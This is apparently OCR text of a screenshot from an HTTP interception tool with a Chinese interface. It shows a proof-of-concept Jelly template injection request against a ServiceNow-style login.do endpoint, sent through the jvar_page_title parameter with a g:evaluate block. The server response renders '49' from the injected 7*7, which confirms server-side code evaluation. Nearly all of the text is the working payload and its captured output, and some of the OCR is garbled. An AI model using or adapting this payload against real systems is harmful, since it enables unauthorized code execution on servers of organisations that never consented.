 equest
数据包扫描 美化 热加载 构造请求
1 GET /login.do?jvar_page_title=%3Cstyle%3E%3Cj:jelly%20xmlns:j=%22jelly%22%20xmlns:g=%27glide%27%3E%3Cg:evaluate%3Egs.
addErrorMessage(7*7);%3C/g:evaluate%3E%3C/j:jelly%3E%3C/style%3E HTTP/1.1
2 Host ? :
3
4
Responses https 18957bytes / 356ms 美化 渲染 编码 请输入定位响应 详情
49 Aa ab 1 of 1
211 pageLoaded();
212 });
213
214 function synchCache() {
215 try {
216 var w = getTopWindow();
217 if (w.g_cache_message)
218 w.g_cache_message.stamp("df792030a92202107f448ce2b6e3aa66");
219
220 if (w.g_cache_td)
221 w.g_cache_td.stamp("faf0b46ea9130ed07f448ce2b6e3aa8e");
222 } catch(e) {}
223 }</script><script type="text/javascript" data-description="font size">window.g_fontSizeMessage = "Font
size";
224 if (g_fontSizePreference)
225 setPreferredFontSize(0); // adjust to user preference</script><!--googleoff: all--><noscript>This
site requires JavaScript to be enabled</noscript> <!--googleon: all--></head><body onFocus="popupClose
();" ontouchend="CustomEvent.fireAll('body_clicked', event);" onclick="CustomEvent.fireAll
('body_clicked', event);"><div class="body-vertical-spacer"></div><div class="outputmsg_div"><div
id="output_messages" class="outputmsg_container" style="display:"><img class="outputmsg_close"
src="images/x.gifx" onclick="GlideUI.get().clearOutputMessages(this)" alt="Close Messages"></img><div
class="outputmsg_div"><div class="outputmsg outputmsg_error"><span class="notification-icon
icon-cross-circle"><span class="sr-only">Error Message</span></span><div class="outputmsg_text">49</
div></div></div></div><script>addRenderEvent(function() {CustomEvent.fire
('glide_optics_inspect_update_watchfield', '');});</script><span class="ui_notification"
data-type="session_change" data-text="" data-attr-session_domain="global"></span></div><div
data-form-title="Log in"></div><script type="text/javascript" src="/LDAPAuthClientUtils.jsdbx?
v=09-21-2023_1911&amp;c=18_171"></script><FORM name="loginPage" id="loginPage" action="login.do"
method="post"><input name="sysparm_ck" id="sysparm_ck" type="hidden"
value="a361fce6a95fcad07f448ce2b6e3aa533a4d4398354de8dcf97c0ada07b019d0a4f2f426"></
input><TABLE><TR><TD border="0" colspan="3"><img height="5" src="images/s.gifx" alt=""></img></TD></
TR><TR><TD colspan="3"><DIV class="caption">Log in</DIV></TD></TR><TR><TD><label for="user_name">User
name</label>:</TD><TD><input type="text" id="user_name" name="user_name" value="" autocomplete="off"></
input><script>var l = gel('user_name');